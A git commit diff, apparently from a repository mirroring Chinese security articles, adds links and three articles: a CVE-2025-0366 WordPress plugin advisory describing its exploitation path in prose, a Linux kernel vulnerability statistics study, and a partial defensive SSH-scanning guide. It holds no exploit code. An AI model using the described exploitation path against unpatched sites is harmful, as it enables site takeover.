mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

通过@fastify∕view raw 渲染实现远程代码执行、9万个站点面临风险:Jupiter X Core RCE 漏洞(CVE-2025-0366)、【安全圈】微软Telnet服务器被曝0-Click漏洞:无密码即可控制系统、自动化漏洞检测方案-使用AI调用BurpSuite、漏洞预警|畅捷CRM存在SQL注入漏洞、Linux内核高频攻击面与漏洞类型统计研究、SSH服务已关,为何还被扫描出漏洞?、万户 ezOFFICE selectAmountField.jsp SQL 注入漏洞、苹果“AirBorne”漏洞可能导致零点击 AirPlay RCE 攻击、自动化漏洞检测方案-使用AI调用BurpSuite、龙腾码支付 curl 任意文件读取漏洞、

This commit is contained in:

parent

a40f8f437f

commit

ab03324c10

13

data.json

13

data.json

@ -13630,5 +13630,16 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5OTk4MDE2MA==&mid=2655277826&idx=1&sn=04f3f2b3f71b2d442a5d63ff0c3e7b09": "IBM X-Force 2025威胁情报指数报告",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI5NTM4OTQ5Mg==&mid=2247635713&idx=4&sn=b672bb86a0a8808ab3b047a6b5685a80": "未修复的Windows快捷方式漏洞可导致远程代码执行,PoC已公布",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyNzg4NTU0NQ==&mid=2247485482&idx=1&sn=eab009bdddc94441491b0654c51bc264": "域渗透入门-令牌窃取(含复现步骤)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNjY5MDc4Ng==&mid=2247485017&idx=1&sn=3fc4ef2fc3f3dcccffdcd5b868fdc4d6": "FastJSON 安全审计简洁实用指南:黑盒免测也能揪出漏洞"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNjY5MDc4Ng==&mid=2247485017&idx=1&sn=3fc4ef2fc3f3dcccffdcd5b868fdc4d6": "FastJSON 安全审计简洁实用指南:黑盒免测也能揪出漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247529535&idx=2&sn=e9ab35af50364b690d8f888988ca5908": "通过@fastify∕view raw 渲染实现远程代码执行",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NTk4MTE1MQ==&mid=2247487424&idx=1&sn=9f2932094a9e1f69c27ea4d0498353d7": "9万个站点面临风险:Jupiter X Core RCE 漏洞(CVE-2025-0366)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652069446&idx=2&sn=b093a02905ad8999ac398713a11bd267&subscene=0": "【安全圈】微软Telnet服务器被曝0-Click漏洞:无密码即可控制系统",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3OTUxNTU2NQ==&mid=2247490827&idx=4&sn=42e9dc02c4b652d3a4fde7daa3bae244": "自动化漏洞检测方案-使用AI调用BurpSuite",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI5NTUzNzY3Ng==&mid=2247489099&idx=1&sn=50e542e6718a6fdc52586b8328e81c94": "漏洞预警|畅捷CRM存在SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5MjEyMTcyMQ==&mid=2651037674&idx=1&sn=3c2070eabf4535bd48c42976876830a5": "Linux内核高频攻击面与漏洞类型统计研究",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyNTExOTY1Nw==&mid=2247530393&idx=1&sn=f3316b2b06f0372fb279fc9d1e5aad9b": "SSH服务已关,为何还被扫描出漏洞?",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247491326&idx=1&sn=1a53b44366e8e8d78ae9fd475c3d7e62": "万户 ezOFFICE selectAmountField.jsp SQL 注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI0MDY1MDU4MQ==&mid=2247582234&idx=1&sn=93a0e5ec10f5fee802cea3b4a1279e89": "苹果“AirBorne”漏洞可能导致零点击 AirPlay RCE 攻击",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg5NDU3NDA3OQ==&mid=2247491189&idx=1&sn=8ab999ea264a6356d7f8850f5cb51cf2": "自动化漏洞检测方案-使用AI调用BurpSuite",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247491335&idx=1&sn=41fb84356629ac2796bea7209f48d305": "龙腾码支付 curl 任意文件读取漏洞"

|

||||

}

|

||||

@ -0,0 +1,13 @@

|

||||

# 9万个站点面临风险:Jupiter X Core RCE 漏洞(CVE-2025-0366)

|

||||

TtTeam 2025-05-06 07:28

|

||||

|

||||

拥有超 9 万活跃安装量的热门 WordPress 插件 Jupiter X Core 被发现并修复了编号为 CVE-2025-0366 的安全漏洞。该漏洞被评定为 “SVG 上传到本地文件包含” 类型,CVSS 评分高达 8.8,可导致经过身份验证的攻击者在存在漏洞的网站上实现远程代码执行(RCE)。Wordfence 指出,具备贡献者级别及以上访问权限的认证攻击者,能够通过该漏洞在服务器上包含并执行任意文件,进而执行文件内的 PHP 代码。这意味着,即使权限受限的用户也可能借此漏洞控制整个网站,对网站安全构成严重威胁 。

|

||||

|

||||

|

||||

|

||||

该漏洞根源在于 Jupiter X Core 插件的 get_svg () 函数。Wordfence 解析其利用路径:攻击者可创建支持 SVG 上传的表单,上传嵌入恶意内容的 SVG 文件,再将其嵌入帖子,借此实现远程代码执行,使得默认情况下具备贡献者及以上权限的用户可轻易达成攻击目的。

|

||||

|

||||

技术分析显示,插件的 Ajax_Handler 类通过 upload_files () 函数处理 SVG 上传,尽管文件名由 uniqid () 函数随机生成,但该函数依赖服务器微秒时间确定随机值,若攻击者掌握上传精确时间,即可推算生成值;加之 get_svg () 方法缺乏有效安全防护,为恶意代码上传与执行敞开大门。

|

||||

|

||||

Wordfence 紧急呼吁用户将 Jupiter X Core 更新至 4.8.8 修补版本。尽管因需贡献者级别权限,大规模攻击可能性较低,但成功攻击的后果极为严重。建议使用 Jupiter X 主题的网站所有者务必重视,及时更新以抵御潜在威胁。同时,Wordfence 再次强调,保持插件和主题版本更新是维护 WordPress 安全的核心举措。

|

||||

|

||||

188

doc/2025-05/Linux内核高频攻击面与漏洞类型统计研究.md

Normal file

188

doc/2025-05/Linux内核高频攻击面与漏洞类型统计研究.md

Normal file

@ -0,0 +1,188 @@

|

||||

# Linux内核高频攻击面与漏洞类型统计研究

|

||||

NEURON SAINTSEC 2025-05-06 01:31

|

||||

|

||||

```

|

||||

```

|

||||

|

||||



- **CWE统计**

|

||||

|

||||

|

||||

按照CVE公开信息,总计314个漏洞按CWE名称可分为31种漏洞类型。统计如下:

|

||||

|

||||

|

||||

|

||||

可以从上图看到Use After Free数量非常多,数量是第二名Null Pointer Dereference的两倍有余。

|

||||

|

||||

另外为了方便统计图的绘制,有许多单个的CWE统计在Other类型中,总计18个漏洞类型,排名不分先后:

|

||||

|

||||

1. Missing Authorization

|

||||

|

||||

2. Use of a Broken or Risky Cryptographic Algorithm

|

||||

|

||||

3. Improper Privilege Management

|

||||

|

||||

4. Use of Insufficiently Random Values

|

||||

|

||||

5. Improper Control of Dynamically-Managed Code Resources

|

||||

|

||||

6. Release of Invalid Pointer or Reference

|

||||

|

||||

7. Improper Handling of Exceptional Conditions

|

||||

|

||||

8. Time-of-check Time-of-use (TOCTOU) Race Condition

|

||||

|

||||

9. Insecure Default Initialization of Resource

|

||||

|

||||

10. Non-exit on Failed Initialization

|

||||

|

||||

11. Unchecked Return Value

|

||||

|

||||

12. Deadlock

|

||||

|

||||

13. Access of Uninitialized Pointer

|

||||

|

||||

14. Loop with Unreachable Exit Condition ('Infinite Loop')

|

||||

|

||||

15. Divide By Zero

|

||||

|

||||

16. Incorrect Authorization

|

||||

|

||||

17. Incorrect Type Conversion or Cast

|

||||

|

||||

18. Improper Validation of Array Index

|

||||

|

||||

|

||||

|

||||



漏洞数量 Top 10 统计如下:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Top 10 总计235个漏洞,占总漏洞数量的74.84%。Top 10 各类型占比如下:

|

||||

|

||||

|

||||

|

||||



- **子系统漏洞统计**

|

||||

|

||||



分析314个CVE信息,排除CVE描述信息不全无f法定位位置的CVE,剩余297个漏洞。为了方便统计图的绘制,统计了267个漏洞所属子系统:

|

||||

|

||||

|

||||

|

||||

|

||||

另外30个漏洞在单独的子系统或内核模块中,排名不分先后:

|

||||

|

||||

1. HID

|

||||

|

||||

2. KPTI

|

||||

|

||||

3. SYSCTL Subsystem

|

||||

|

||||

4. USB Subsystem

|

||||

|

||||

5. Power Supply

|

||||

|

||||

6. Driver-Misc

|

||||

|

||||

7. Monitor

|

||||

|

||||

8. Driver-ATM

|

||||

|

||||

9. Driver-Isdn

|

||||

|

||||

10. Mgmt-Tester

|

||||

|

||||

11. Virtual Devices

|

||||

|

||||

12. Driver-Firmware

|

||||

|

||||

13. MMU and TLB

|

||||

|

||||

14. Events Subsystem

|

||||

|

||||

15. Driver-lightnvm

|

||||

|

||||

16. Scheduler

|

||||

|

||||

17. IPC

|

||||

|

||||

18. Driver-VFIO MEDIATED

|

||||

|

||||

19. Memory deduplication mechanism

|

||||

|

||||

20. X86 ARCHITECTURE

|

||||

|

||||

21. Driver-Virt

|

||||

|

||||

22. LINUX FOR POWERPC

|

||||

|

||||

23. Driver-Vhost

|

||||

|

||||

24. DMA

|

||||

|

||||

25. Block Subsystem

|

||||

|

||||

26. Driver-Bluetooth

|

||||

|

||||

27. Workqueue

|

||||

|

||||

28. BPF JIT for S390

|

||||

|

||||

29. Networking-Bluetooth

|

||||

|

||||

30. Driver-SONY MEMORYSTICK

|

||||

|

||||

|

||||



内核子系统漏洞数量 Top 10 统计如下,Driver-Video与Driver-Char并列第十:

|

||||

|

||||

|

||||

|

||||

上图可知 NetWorking 和 Filesystem Subsystem 存在大量漏洞,攻击面较大。其余漏洞占比如下,多数也是属于内核驱动程序:

|

||||

|

||||

|

||||

|

||||

- **典型攻击面案例**

|

||||

|

||||

在分析CVE信息过程中,总结了一些比较有代表性的漏洞以及攻击面,大多数漏洞可以很容易发现和利用。如下列表:

|

||||

|

||||

结构体成员未初始化值,导致后续操作产生漏洞。例如CVE-2022-29968、CVE-2022-0847

|

||||

|

||||

缺少宏定义,或缺少权限标志,导致内存权限错误或信息泄露。例如CVE-2022-1353、CVE-2022-0500、CVE-2022-0494

|

||||

|

||||

调用卸载类的函数后,再次使用释放类的函数,导致重复释放。例如CVE-2022-29156、CVE-2022-28390

|

||||

|

||||

未判断返回指针是否为空,或返回值是否失败。例如CVE-2022-28356

|

||||

|

||||

无符号和有符号的类型混淆导致的整数溢出。例如CVE-2022-0998

|

||||

|

||||

有效生命周期后缺少释放。例如CVE-2022-27950

|

||||

|

||||

未加锁导致的条件竞争。例如CVE-2021-4149

|

||||

|

||||

写入超出分配的缓冲区大小,导致堆溢出。例如CVE-2022-27666

|

||||

|

||||

未验证的数组索引。例如CVE-2022-27223

|

||||

|

||||

使用结构体前,缺少对结构体的验证。例如CVE-2022-0516

|

||||

|

||||

缺少对数值的验证,未验证是否为0。例如CVE-2021-3743

|

||||

|

||||

使用后未对内存清零,导致内核信息泄露。例如CVE-2022-0382

|

||||

|

||||

释放顺序不正确导致的Use After Free,例如CVE-2022-0487

|

||||

|

||||

前序函数可返回空值,但后序函数未检查返回值是否为空,导致空指针引用。例如CVE-2022-0286

|

||||

|

||||

|

||||

- **总结**

|

||||

|

||||

通过以上分析,可得知内核的攻击面:

|

||||

|

||||

主要的漏洞类型为UAF、空指针引用、OOB Write、OOB Read、条件竞争、有效生命周期后缺少释放。

|

||||

|

||||

漏洞产出较多的子系统为网络子系统、文件子系统、BPF、KVM、以及各种内核驱动程序。

|

||||

|

||||

整体看来,Linux内核对于安全性非常重视,虽然某些漏洞无法被用于提权攻击,但能达到拒绝服务,也被分配了CVE编号。但由于项目庞大、开发者水平参差,产生了许多低级的安全性漏洞,因此可以从这些方面入手对Linux内核进行漏洞挖掘。

|

||||

|

||||

|

||||

|

||||

346

doc/2025-05/SSH服务已关,为何还被扫描出漏洞?.md

Normal file

346

doc/2025-05/SSH服务已关,为何还被扫描出漏洞?.md

Normal file

@ -0,0 +1,346 @@

|

||||

# SSH服务已关,为何还被扫描出漏洞?

|

||||

原创 圈圈 网络技术干货圈 2025-05-06 03:17

|

||||

|

||||

点击上方

|

||||

|

||||

网络技术干货圈

|

||||

,

|

||||

选择

|

||||

|

||||

设为星标

|

||||

|

||||

优质文章,及时送达

|

||||

|

||||

|

||||

|

||||

|

||||

> 转载请注明以下内容:

|

||||

> **来源**

|

||||

:公众号【网络技术干货圈】

|

||||

> **作者**

|

||||

:圈圈

|

||||

> **ID**

|

||||

:wljsghq

|

||||

|

||||

|

||||



SSH是一种用于远程登录和安全数据传输的加密协议,通常运行在22号端口。由于其重要性,SSH服务往往成为攻击者扫描和利用的首要目标。常见的高危漏洞包括弱口令、过旧的SSH版本(如OpenSSH早期版本)或配置不当导致的权限提升风险。

|

||||

|

||||

一般来说,当管理员发现SSH服务存在潜在风险时,第一反应是通过防火墙屏蔽22端口,甚至直接停止SSH服务。然而,令人费解的是,即便采取了这些措施,某些安全扫描工具(如Nessus、OpenVAS)依然会在报告中指出“SSH高危漏洞”。这不仅让人质疑防火墙的有效性,还可能引发对整个网络安全策略的担忧。

|

||||

|

||||

|

||||

|

||||

那么,问题出在哪里?是扫描工具误报,还是系统存在未被发现的漏洞?

|

||||

|

||||

1.为什么防火墙关闭SSH仍被扫描出漏洞?

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

要理解这一现象,我们需要从以下几个方面分析:

|

||||

|

||||



**1. 防火墙配置是否真正生效?**

|

||||

|

||||

|

||||

防火墙是阻止外部访问SSH服务的第一道防线,但配置不当可能导致规则未生效。以下是常见问题:

|

||||

- **规则优先级错误**

|

||||

:防火墙规则通常按顺序执行。如果允许22端口的规则排在拒绝规则之前,外部扫描仍可能触达SSH服务。

|

||||

|

||||

- **未覆盖所有接口**

|

||||

:某些防火墙默认只对特定网络接口生效。如果SSH服务绑定到未受保护的接口,漏洞扫描依然能检测到。

|

||||

|

||||

- **临时规则未持久化**

|

||||

:使用iptables

|

||||

或firewalld

|

||||

配置规则时,若未保存,重启后规则可能失效,导致SSH端口暴露。

|

||||

|

||||

**验证方法**

|

||||

: 运行以下命令检查防火墙状态:

|

||||

```

|

||||

# 检查iptables规则sudo iptables -L-v-n --line-numbers# 检查firewalld规则sudo firewall-cmd --list-all

|

||||

```

|

||||

|

||||

|

||||

|

||||

确保22端口被明确拒绝(DROP或REJECT),且规则覆盖所有网络接口。此外,使用nmap

|

||||

从外部扫描目标主机,确认22端口是否显示为“closed”或“filtered”。

|

||||

|

||||



**2. SSH服务是否真正关闭?**

|

||||

|

||||

|

||||

即使防火墙屏蔽了22端口,如果SSH服务仍在运行,扫描工具可能通过其他途径检测到其存在。例如:

|

||||

- **非标准端口运行**

|

||||

:SSH服务可能被配置为监听非22端口(如2222)。扫描工具通常会扫描全端口,发现这些非标准端口的SSH服务。

|

||||

|

||||

- **多个SSH实例**

|

||||

:系统可能运行多个SSH服务实例,其中一个未被关闭或配置为监听其他端口。

|

||||

|

||||

- **容器或虚拟机中的SSH**

|

||||

:如果主机运行Docker容器或虚拟机,且这些环境中启用了SSH服务,扫描工具可能检测到这些实例。

|

||||

|

||||

**验证方法**

|

||||

: 检查SSH服务状态:

|

||||

```

|

||||

# 查看SSH服务是否运行sudo systemctl status sshd# 检查监听端口sudonetstat-tuln|grepsshsudo ss -tuln|grep :22

|

||||

```

|

||||

|

||||

如果发现SSH监听非22端口,检查/etc/ssh/sshd_config

|

||||

中的Port

|

||||

配置项,并确保所有SSH实例已停止:

|

||||

```

|

||||

sudo systemctl stop sshdsudo systemctl disable sshd

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**3. 扫描工具的误报或缓存问题**

|

||||

|

||||

|

||||

安全扫描工具并非万无一失,误报或缓存问题可能导致错误结果:

|

||||

- **历史数据未更新**

|

||||

:某些扫描工具会缓存之前的扫描结果。如果SSH服务在之前的扫描中存在漏洞,关闭后未重新扫描,可能导致旧报告被重复引用。

|

||||

|

||||

- **指纹识别错误**

|

||||

:扫描工具通过服务指纹(banner)判断服务类型。如果某个非SSH服务(如VPN或自定义应用)运行在22端口,工具可能误将其识别为SSH。

|

||||

|

||||

- **扫描范围过广**

|

||||

